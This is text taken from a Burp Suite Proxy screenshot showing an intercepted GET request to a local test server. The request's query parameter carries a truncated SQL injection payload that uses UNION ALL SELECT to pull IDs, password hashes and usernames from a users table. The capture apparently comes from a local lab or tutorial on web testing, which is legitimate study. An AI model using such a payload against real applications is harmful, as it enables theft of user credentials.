 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.9.5 - Temporary Pro...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Time Type Direction Method URL
17:09:4... HTTP → Request GET http://127.0.0.1:5000/dashboard?q=%27+union+all+select+id%2C+password_hash%2C+usernamefrom+u...